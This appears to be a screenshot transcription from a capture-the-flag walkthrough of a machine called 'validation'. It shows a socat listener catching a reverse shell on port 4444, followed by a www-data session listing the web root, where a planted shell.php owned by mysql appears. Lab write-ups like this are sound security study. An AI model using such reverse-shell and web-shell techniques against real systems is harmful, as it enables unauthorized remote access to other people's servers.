 ┌──(root㉿kali)-[/home/beri]
└─# socat file:`tty`,raw,echo=0 tcp-listen:4444
www-data@validation:/var/www/html$ pwd
/var/www/html
www-data@validation:/var/www/html$ ls -la
total 56
drwxrwxrwx 1 www-data www-data  4096 Dec  3 23:24 .
drwxr-xr-x 1 root     root      4096 Sep  3  2021 ..
-rw-r--r-- 1 www-data www-data  1550 Sep  2  2021 account.php
-rw-r--r-- 1 www-data www-data   191 Sep  2  2021 config.php
drwxr-xr-x 1 www-data www-data  4096 Sep  2  2021 css
-rw-r--r-- 1 www-data www-data 16833 Sep 16  2021 index.php
drwxr-xr-x 1 www-data www-data  4096 Sep 16  2021 js
-rw-r--r-- 1 mysql    mysql      315 Dec  3 23:24 shell.php